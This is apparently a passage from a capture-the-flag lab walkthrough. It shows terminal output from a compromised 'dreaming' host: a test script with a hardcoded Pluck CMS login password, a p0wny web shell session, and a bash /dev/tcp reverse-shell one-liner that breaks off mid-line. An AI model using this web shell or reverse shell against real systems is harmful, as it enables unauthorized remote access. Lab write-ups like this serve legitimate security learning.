 www-data@dreaming:/opt$ ls -la
total 16
drwxr-xr-x  2 root   root   4096 Aug 15 12:45 .
drwxr-xr-x 20 root   root   4096 Jul 28 22:35 ..
-rwxrw-r--  1 death  death  1574 Aug 15 12:45 getDreams.py
-rwxr-xr-x  1 lucien lucien  483 Aug  7 23:36 test.py
www-data@dreaming:/opt$ cat test.py
import requests

#Todo add myself as a user
url = "http://127.0.0.1/app/pluck-4.7.13/login.php"
password = "Hey"

data = {
        "cont1":password,
        "bogus":"",
        "submit":"Log+in"
        }

req = requests.post(url,data=data)

if "Password correct." in req.text:
    print("Everything is in proper order. Status Code: " + str(req.status_code))
else:
    print("Something is wrong. Status Code: " + str(req.status_code))
    print("Results:\n" + req.text)
www-data@dreaming:/opt$
p0wny@shell:…/pluck-4.7.13/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/pluck-4.7.13/files# bash -c 'exec bash -i &>/dev/tcp/1